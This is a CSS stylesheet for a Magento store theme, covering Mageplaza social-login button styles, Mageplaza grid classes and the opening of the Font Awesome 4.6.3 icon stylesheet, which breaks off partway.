.btn-odnoklassniki:active:hover, .btn-odnoklassniki.active:hover, .open > .dropdown-toggle.btn-odnoklassniki:hover, .btn-odnoklassniki:active:focus, .btn-odnoklassniki.active:focus, .open > .dropdown-toggle.btn-odnoklassniki:focus, .btn-odnoklassniki:active.focus, .btn-odnoklassniki.active.focus, .open > .dropdown-toggle.btn-odnoklassniki.focus {
    color: #fff;
    background-color: #b14c09;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-odnoklassniki:active, .btn-odnoklassniki.active, .open > .dropdown-toggle.btn-odnoklassniki {
    background-image: none
}

.btn-odnoklassniki.disabled:hover, .btn-odnoklassniki[disabled]:hover, fieldset[disabled] .btn-odnoklassniki:hover, .btn-odnoklassniki.disabled:focus, .btn-odnoklassniki[disabled]:focus, fieldset[disabled] .btn-odnoklassniki:focus, .btn-odnoklassniki.disabled.focus, .btn-odnoklassniki[disabled].focus, fieldset[disabled] .btn-odnoklassniki.focus {
    background-color: #f4731c;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-odnoklassniki .badge {
    color: #f4731c;
    background-color: #fff
}

.btn-openid {
    color: #fff;
    background-color: #f7931e;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-openid:focus, .btn-openid.focus {
    color: #fff;
    background-color: #da7908;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-openid:hover {
    color: #fff;
    background-color: #da7908;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-openid:active, .btn-openid.active, .open > .dropdown-toggle.btn-openid {
    color: #fff;
    background-color: #da7908;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-openid:active:hover, .btn-openid.active:hover, .open > .dropdown-toggle.btn-openid:hover, .btn-openid:active:focus, .btn-openid.active:focus, .open > .dropdown-toggle.btn-openid:focus, .btn-openid:active.focus, .btn-openid.active.focus, .open > .dropdown-toggle.btn-openid.focus {
    color: #fff;
    background-color: #b86607;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-openid:active, .btn-openid.active, .open > .dropdown-toggle.btn-openid {
    background-image: none
}

.btn-openid.disabled:hover, .btn-openid[disabled]:hover, fieldset[disabled] .btn-openid:hover, .btn-openid.disabled:focus, .btn-openid[disabled]:focus, fieldset[disabled] .btn-openid:focus, .btn-openid.disabled.focus, .btn-openid[disabled].focus, fieldset[disabled] .btn-openid.focus {
    background-color: #f7931e;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-openid .badge {
    color: #f7931e;
    background-color: #fff
}

.btn-pinterest {
    color: #fff;
    background-color: #cb2027;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-pinterest:focus, .btn-pinterest.focus {
    color: #fff;
    background-color: #9f191f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-pinterest:hover {
    color: #fff;
    background-color: #9f191f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-pinterest:active, .btn-pinterest.active, .open > .dropdown-toggle.btn-pinterest {
    color: #fff;
    background-color: #9f191f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-pinterest:active:hover, .btn-pinterest.active:hover, .open > .dropdown-toggle.btn-pinterest:hover, .btn-pinterest:active:focus, .btn-pinterest.active:focus, .open > .dropdown-toggle.btn-pinterest:focus, .btn-pinterest:active.focus, .btn-pinterest.active.focus, .open > .dropdown-toggle.btn-pinterest.focus {
    color: #fff;
    background-color: #801419;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-pinterest:active, .btn-pinterest.active, .open > .dropdown-toggle.btn-pinterest {
    background-image: none
}

.btn-pinterest.disabled:hover, .btn-pinterest[disabled]:hover, fieldset[disabled] .btn-pinterest:hover, .btn-pinterest.disabled:focus, .btn-pinterest[disabled]:focus, fieldset[disabled] .btn-pinterest:focus, .btn-pinterest.disabled.focus, .btn-pinterest[disabled].focus, fieldset[disabled] .btn-pinterest.focus {
    background-color: #cb2027;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-pinterest .badge {
    color: #cb2027;
    background-color: #fff
}

.btn-reddit {
    color: #000;
    background-color: #eff7ff;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-reddit:focus, .btn-reddit.focus {
    color: #000;
    background-color: #bcddff;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-reddit:hover {
    color: #000;
    background-color: #bcddff;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-reddit:active, .btn-reddit.active, .open > .dropdown-toggle.btn-reddit {
    color: #000;
    background-color: #bcddff;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-reddit:active:hover, .btn-reddit.active:hover, .open > .dropdown-toggle.btn-reddit:hover, .btn-reddit:active:focus, .btn-reddit.active:focus, .open > .dropdown-toggle.btn-reddit:focus, .btn-reddit:active.focus, .btn-reddit.active.focus, .open > .dropdown-toggle.btn-reddit.focus {
    color: #000;
    background-color: #98ccff;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-reddit:active, .btn-reddit.active, .open > .dropdown-toggle.btn-reddit {
    background-image: none
}

.btn-reddit.disabled:hover, .btn-reddit[disabled]:hover, fieldset[disabled] .btn-reddit:hover, .btn-reddit.disabled:focus, .btn-reddit[disabled]:focus, fieldset[disabled] .btn-reddit:focus, .btn-reddit.disabled.focus, .btn-reddit[disabled].focus, fieldset[disabled] .btn-reddit.focus {
    background-color: #eff7ff;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-reddit .badge {
    color: #eff7ff;
    background-color: #000
}

.btn-soundcloud {
    color: #fff;
    background-color: #f50;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-soundcloud:focus, .btn-soundcloud.focus {
    color: #fff;
    background-color: #c40;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-soundcloud:hover {
    color: #fff;
    background-color: #c40;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-soundcloud:active, .btn-soundcloud.active, .open > .dropdown-toggle.btn-soundcloud {
    color: #fff;
    background-color: #c40;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-soundcloud:active:hover, .btn-soundcloud.active:hover, .open > .dropdown-toggle.btn-soundcloud:hover, .btn-soundcloud:active:focus, .btn-soundcloud.active:focus, .open > .dropdown-toggle.btn-soundcloud:focus, .btn-soundcloud:active.focus, .btn-soundcloud.active.focus, .open > .dropdown-toggle.btn-soundcloud.focus {
    color: #fff;
    background-color: #a83800;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-soundcloud:active, .btn-soundcloud.active, .open > .dropdown-toggle.btn-soundcloud {
    background-image: none
}

.btn-soundcloud.disabled:hover, .btn-soundcloud[disabled]:hover, fieldset[disabled] .btn-soundcloud:hover, .btn-soundcloud.disabled:focus, .btn-soundcloud[disabled]:focus, fieldset[disabled] .btn-soundcloud:focus, .btn-soundcloud.disabled.focus, .btn-soundcloud[disabled].focus, fieldset[disabled] .btn-soundcloud.focus {
    background-color: #f50;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-soundcloud .badge {
    color: #f50;
    background-color: #fff
}

.btn-tumblr {
    color: #fff;
    background-color: #2c4762;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-tumblr:focus, .btn-tumblr.focus {
    color: #fff;
    background-color: #1c2d3f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-tumblr:hover {
    color: #fff;
    background-color: #1c2d3f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-tumblr:active, .btn-tumblr.active, .open > .dropdown-toggle.btn-tumblr {
    color: #fff;
    background-color: #1c2d3f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-tumblr:active:hover, .btn-tumblr.active:hover, .open > .dropdown-toggle.btn-tumblr:hover, .btn-tumblr:active:focus, .btn-tumblr.active:focus, .open > .dropdown-toggle.btn-tumblr:focus, .btn-tumblr:active.focus, .btn-tumblr.active.focus, .open > .dropdown-toggle.btn-tumblr.focus {
    color: #fff;
    background-color: #111c26;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-tumblr:active, .btn-tumblr.active, .open > .dropdown-toggle.btn-tumblr {
    background-image: none
}

.btn-tumblr.disabled:hover, .btn-tumblr[disabled]:hover, fieldset[disabled] .btn-tumblr:hover, .btn-tumblr.disabled:focus, .btn-tumblr[disabled]:focus, fieldset[disabled] .btn-tumblr:focus, .btn-tumblr.disabled.focus, .btn-tumblr[disabled].focus, fieldset[disabled] .btn-tumblr.focus {
    background-color: #2c4762;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-tumblr .badge {
    color: #2c4762;
    background-color: #fff
}

.btn-twitter {
    color: #fff;
    background-color: #55acee;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-twitter:focus, .btn-twitter.focus {
    color: #fff;
    background-color: #2795e9;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-twitter:hover {
    color: #fff;
    background-color: #2795e9;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-twitter:active, .btn-twitter.active, .open > .dropdown-toggle.btn-twitter {
    color: #fff;
    background-color: #2795e9;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-twitter:active:hover, .btn-twitter.active:hover, .open > .dropdown-toggle.btn-twitter:hover, .btn-twitter:active:focus, .btn-twitter.active:focus, .open > .dropdown-toggle.btn-twitter:focus, .btn-twitter:active.focus, .btn-twitter.active.focus, .open > .dropdown-toggle.btn-twitter.focus {
    color: #fff;
    background-color: #1583d7;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-twitter:active, .btn-twitter.active, .open > .dropdown-toggle.btn-twitter {
    background-image: none
}

.btn-twitter.disabled:hover, .btn-twitter[disabled]:hover, fieldset[disabled] .btn-twitter:hover, .btn-twitter.disabled:focus, .btn-twitter[disabled]:focus, fieldset[disabled] .btn-twitter:focus, .btn-twitter.disabled.focus, .btn-twitter[disabled].focus, fieldset[disabled] .btn-twitter.focus {
    background-color: #55acee;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-twitter .badge {
    color: #55acee;
    background-color: #fff
}

.btn-vimeo {
    color: #fff;
    background-color: #1ab7ea;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vimeo:focus, .btn-vimeo.focus {
    color: #fff;
    background-color: #1295bf;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vimeo:hover {
    color: #fff;
    background-color: #1295bf;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vimeo:active, .btn-vimeo.active, .open > .dropdown-toggle.btn-vimeo {
    color: #fff;
    background-color: #1295bf;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vimeo:active:hover, .btn-vimeo.active:hover, .open > .dropdown-toggle.btn-vimeo:hover, .btn-vimeo:active:focus, .btn-vimeo.active:focus, .open > .dropdown-toggle.btn-vimeo:focus, .btn-vimeo:active.focus, .btn-vimeo.active.focus, .open > .dropdown-toggle.btn-vimeo.focus {
    color: #fff;
    background-color: #0f7b9f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vimeo:active, .btn-vimeo.active, .open > .dropdown-toggle.btn-vimeo {
    background-image: none
}

.btn-vimeo.disabled:hover, .btn-vimeo[disabled]:hover, fieldset[disabled] .btn-vimeo:hover, .btn-vimeo.disabled:focus, .btn-vimeo[disabled]:focus, fieldset[disabled] .btn-vimeo:focus, .btn-vimeo.disabled.focus, .btn-vimeo[disabled].focus, fieldset[disabled] .btn-vimeo.focus {
    background-color: #1ab7ea;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vimeo .badge {
    color: #1ab7ea;
    background-color: #fff
}

.btn-vk {
    color: #fff;
    background-color: #587ea3;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vk:focus, .btn-vk.focus {
    color: #fff;
    background-color: #466482;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vk:hover {
    color: #fff;
    background-color: #466482;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vk:active, .btn-vk.active, .open > .dropdown-toggle.btn-vk {
    color: #fff;
    background-color: #466482;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vk:active:hover, .btn-vk.active:hover, .open > .dropdown-toggle.btn-vk:hover, .btn-vk:active:focus, .btn-vk.active:focus, .open > .dropdown-toggle.btn-vk:focus, .btn-vk:active.focus, .btn-vk.active.focus, .open > .dropdown-toggle.btn-vk.focus {
    color: #fff;
    background-color: #3a526b;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vk:active, .btn-vk.active, .open > .dropdown-toggle.btn-vk {
    background-image: none
}

.btn-vk.disabled:hover, .btn-vk[disabled]:hover, fieldset[disabled] .btn-vk:hover, .btn-vk.disabled:focus, .btn-vk[disabled]:focus, fieldset[disabled] .btn-vk:focus, .btn-vk.disabled.focus, .btn-vk[disabled].focus, fieldset[disabled] .btn-vk.focus {
    background-color: #587ea3;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-vk .badge {
    color: #587ea3;
    background-color: #fff
}

.btn-yahoo {
    color: #fff;
    background-color: #720e9e;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-yahoo:focus, .btn-yahoo.focus {
    color: #fff;
    background-color: #500a6f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-yahoo:hover {
    color: #fff;
    background-color: #500a6f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-yahoo:active, .btn-yahoo.active, .open > .dropdown-toggle.btn-yahoo {
    color: #fff;
    background-color: #500a6f;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-yahoo:active:hover, .btn-yahoo.active:hover, .open > .dropdown-toggle.btn-yahoo:hover, .btn-yahoo:active:focus, .btn-yahoo.active:focus, .open > .dropdown-toggle.btn-yahoo:focus, .btn-yahoo:active.focus, .btn-yahoo.active.focus, .open > .dropdown-toggle.btn-yahoo.focus {
    color: #fff;
    background-color: #39074e;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-yahoo:active, .btn-yahoo.active, .open > .dropdown-toggle.btn-yahoo {
    background-image: none
}

.btn-yahoo.disabled:hover, .btn-yahoo[disabled]:hover, fieldset[disabled] .btn-yahoo:hover, .btn-yahoo.disabled:focus, .btn-yahoo[disabled]:focus, fieldset[disabled] .btn-yahoo:focus, .btn-yahoo.disabled.focus, .btn-yahoo[disabled].focus, fieldset[disabled] .btn-yahoo.focus {
    background-color: #720e9e;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-yahoo .badge {
    color: #720e9e;
    background-color: #fff
}

.btn-amazon {
    color: #fff;
    background-color: #ff9900;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-amazon:focus, .btn-amazon.focus {
    color: #fff;
    background-color: #ffb425;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-amazon:hover {
    color: #fff;
    background-color: #ffb425;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-amazon:active, .btn-amazon.active, .open > .dropdown-toggle.btn-amazon {
    color: #fff;
    background-color: #ffb425;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-amazon:active:hover, .btn-amazon.active:hover, .open > .dropdown-toggle.btn-amazon:hover, .btn-amazon:active:focus, .btn-amazon.active:focus, .open > .dropdown-toggle.btn-amazon:focus, .btn-amazon:active.focus, .btn-amazon.active.focus, .open > .dropdown-toggle.btn-amazon.focus {
    color: #fff;
    background-color: #ffb425;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-amazon:active, .btn-amazon.active, .open > .dropdown-toggle.btn-amazon {
    background-image: none
}

.btn-amazon.disabled:hover, .btn-amazon[disabled]:hover, fieldset[disabled] .btn-amazon:hover, .btn-amazon.disabled:focus, .btn-amazon[disabled]:focus, fieldset[disabled] .btn-amazon:focus, .btn-amazon.disabled.focus, .btn-amazon[disabled].focus, fieldset[disabled] .btn-amazon.focus {
    background-color: #ff9900;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-amazon .badge {
    color: #ff9900;
    background-color: #fff
}

.mfp-wrap {
    overflow: scroll;
}

.btn-live {
    color: #fff;
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-live:focus, .btn-live.focus {
    color: #fff;
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-live:hover {
    color: #fff;
    background-color: #30548e;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-live:active, .btn-live.active, .open > .dropdown-toggle.btn-live {
    color: #fff;
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-live:active:hover, .btn-live.active:hover, .open > .dropdown-toggle.btn-live:hover, .btn-live:active:focus, .btn-live.active:focus, .open > .dropdown-toggle.btn-live:focus, .btn-live:active.focus, .btn-live.active.focus, .open > .dropdown-toggle.btn-live.focus {
    color: #fff;
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-live:active, .btn-live.active, .open > .dropdown-toggle.btn-live {
    background-image: none
}

.btn-live.disabled:hover, .btn-live[disabled]:hover, fieldset[disabled] .btn-live:hover, .btn-live.disabled:focus, .btn-live[disabled]:focus, fieldset[disabled] .btn-live:focus, .btn-live.disabled.focus, .btn-live[disabled].focus, fieldset[disabled] .btn-live.focus {
    background-color: #0370c4;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-live .badge {
    color: #0370c4;
    background-color: #fff
}

.btn-live .fa-live {
    background: url("../../frontend/Fivethirtyml/readylift/en_US/Mageplaza_SocialLogin/css/images/live-logo.png") no-repeat center;
}

.btn-live .fa-live:before {
    content: ""
}

#bnt-social-login-authentication {
    margin: 12px 0px;
}

.actions-toolbar > .secondary:last-child {
    float: left;
    margin-top: 10px;
    margin-left: 10px;
}

.form-customer-login .g-recaptcha {
    margin: unset !important;
}

@media only screen and (min-width: 768px) {
    .popup-authentication .actions-toolbar {
        margin-bottom: 0;
        margin-top: unset !important;
    }
}

@media only screen and (max-width: 767px) {
    .modal-popup.request-popup.modal-slide {
        left: 0;
        z-index: 900;
    }
}

@media only screen and (max-width: 766px) {
    .secondary {
        width: 93%;
        padding-top: 0;
        margin-top: 0;
    }
    #bnt-social-login-authentication {
        margin-bottom: 0;
    }
    .forgot-pass-title {
        width: 80%;
        font-size: 1.45em;
    }
}

.customer-account-create .account-social-login, .customer-account-login .account-social-login {
    display: block !important
}

.btn-zalo .fa-zalo {
    background: url(../../frontend/Fivethirtyml/readylift/en_US/Mageplaza_SocialLogin/css/images/zalo-logo.png) no-repeat center;
}

.btn-zalo {
    color: #fff;
    background-color: #1468ff;
    border-color: rgba(0, 0, 0, 0.2);
}

.btn-zalo:focus, .btn-zalo.focus {
    color: #fff;
    background-color: #0358f0;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-zalo:hover {
    color: #fff;
    background-color: #0358f0;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-zalo:active, .btn-zalo.active, .open > .dropdown-toggle.btn-zalo {
    color: #fff;
    background-color: #0358f0;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-zalo:active:hover, .btn-zalo.active:hover, .open > .dropdown-toggle.btn-flickr:hover, .btn-zalo:active:focus, .btn-zalo.active:focus, .open > .dropdown-toggle.btn-zalo:focus, .btn-zalo:active.focus, .btn-zalo.active.focus, .open > .dropdown-toggle.btn-zalo.focus {
    color: #fff;
    background-color: #0358f0;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-zalo:active, .btn-zalo.active, .open > .dropdown-toggle.btn-zalo {
    background-image: none
}

.btn-zalo.disabled:hover, .btn-zalo[disabled]:hover, fieldset[disabled] .btn-zalo:hover, .btn-zalo.disabled:focus, .btn-zalo[disabled]:focus, fieldset[disabled] .btn-zalo:focus, .btn-zalo.disabled.focus, .btn-zalo[disabled].focus, fieldset[disabled] .btn-zalo.focus {
    background-color: #ff0084;
    border-color: rgba(0, 0, 0, 0.2)
}

.btn-zalo .badge {
    color: #ff0084;
    background-color: #fff
}

.modal-popup.popup-authentication {
    z-index: 1000;
}/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Core
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

.row-mp {
    min-height: 1px;
    margin: 0 -10px;
}

.col-mp {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -moz-background-clip: padding-box !important;
    -webkit-background-clip: padding-box !important;
    background-clip: padding-box !important;
    float: left;
    padding: 0 10px;
}

/*All*/
.mp-1 {
    width: 8.33333333333%;
}

.mp-2 {
    width: 16.6666666667%;
}

.mp-3 {
    width: 25.0%;
}

.mp-4 {
    width: 33.3333333333%;
}

.mp-5 {
    width: 41.6666666667%;
}

.mp-6 {
    width: 50.0%;
}

.mp-7 {
    width: 58.3333333333%;
}

.mp-8 {
    width: 66.6666666667%;
}

.mp-9 {
    width: 75.0%;
}

.mp-10 {
    width: 83.3333333333%;
}

.mp-11 {
    width: 91.6666666667%;
}

.mp-12 {
    margin-left: 0;
    width: 100%;
}

.a-center {
    text-align: center;
}

.mp-clear {
    clear: both
}

@media (min-width: 1200px) {
    .mp-lg-1 {
        width: 8.33333333333%;
    }

    .mp-lg-2 {
        width: 16.6666666667%;
    }

    .mp-lg-3 {
        width: 25.0%;
    }

    .mp-lg-4 {
        width: 33.3333333333%;
    }

    .mp-lg-5 {
        width: 41.6666666667%;
    }

    .mp-lg-6 {
        width: 50.0%;
    }

    .mp-lg-7 {
        width: 58.3333333333%;
    }

    .mp-lg-8 {
        width: 66.6666666667%;
    }

    .mp-lg-9 {
        width: 75.0%;
    }

    .mp-lg-10 {
        width: 83.3333333333%;
    }

    .mp-lg-11 {
        width: 91.6666666667%;
    }

    .mp-lg-12 {
        margin-left: 0;
        width: 100%;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .mp-md-1 {
        width: 8.33333333333%;
    }

    .mp-md-2 {
        width: 16.6666666667%;
    }

    .mp-md-3 {
        width: 25.0%;
    }

    .mp-md-4 {
        width: 33.3333333333%;
    }

    .mp-md-5 {
        width: 41.6666666667%;
    }

    .mp-md-6 {
        width: 50.0%;
    }

    .mp-md-7 {
        width: 58.3333333333%;
    }

    .mp-md-8 {
        width: 66.6666666667%;
    }

    .mp-md-9 {
        width: 75.0%;
    }

    .mp-md-10 {
        width: 83.3333333333%;
    }

    .mp-md-11 {
        width: 91.6666666667%;
    }

    .mp-md-12 {
        margin-left: 0;
        width: 100%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .mp-sm-1 {
        width: 8.33333333333%;
    }

    .mp-sm-2 {
        width: 16.6666666667%;
    }

    .mp-sm-3 {
        width: 25.0%;
    }

    .mp-sm-4 {
        width: 33.3333333333%;
    }

    .mp-sm-5 {
        width: 41.6666666667%;
    }

    .mp-sm-6 {
        width: 50.0%;
    }

    .mp-sm-7 {
        width: 58.3333333333%;
    }

    .mp-sm-8 {
        width: 66.6666666667%;
    }

    .mp-sm-9 {
        width: 75.0%;
    }

    .mp-sm-10 {
        width: 83.3333333333%;
    }

    .mp-sm-11 {
        width: 91.6666666667%;
    }

    .mp-sm-12 {
        margin-left: 0;
        width: 100%;
    }
}

@media (min-width: 481px) and (max-width: 767px) {
    .mp-xs-1 {
        width: 8.33333333333%;
    }

    .mp-xs-2 {
        width: 16.6666666667%;
    }

    .mp-xs-3 {
        width: 25.0%;
    }

    .mp-xs-4 {
        width: 33.3333333333%;
    }

    .mp-xs-5 {
        width: 41.6666666667%;
    }

    .mp-xs-6 {
        width: 50.0%;
    }

    .mp-xs-7 {
        width: 58.3333333333%;
    }

    .mp-xs-8 {
        width: 66.6666666667%;
    }

    .mp-xs-9 {
        width: 75.0%;
    }

    .mp-xs-10 {
        width: 83.3333333333%;
    }

    .mp-xs-11 {
        width: 91.6666666667%;
    }

    .mp-xs-12 {
        margin-left: 0;
        width: 100%;
    }
}

@media (max-width: 480px) {
    .col-mp {
        width: 100%;
    }
}


/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../../frontend/Fivethirtyml/readylift/en_US/Mageplaza_Core/css/fonts/fontawesome-webfont.eot?v=4.6.3');src:url('../../frontend/Fivethirtyml/readylift/en_US/Mageplaza_Core/css/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'),url('../../frontend/Fivethirtyml/readylift/en_US/Mageplaza_Core/css/fonts/fontawesome-webfont.woff2?v=4.6.3') format('woff2'),url('../../frontend/Fivethirtyml/readylift/en_US/Mageplaza_Core/css/fonts/fontawesome-webfont.woff?v=4.6.3') format('woff'),url('../../frontend/Fivethirtyml/readylift/en_US/Mageplaza_Core/css/fonts/fontawesome-webfont.ttf?v=4.6.3') format('truetype'),url('../../frontend/Fivethirtyml/readylift/en_US/Mageplaza_Core/css/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"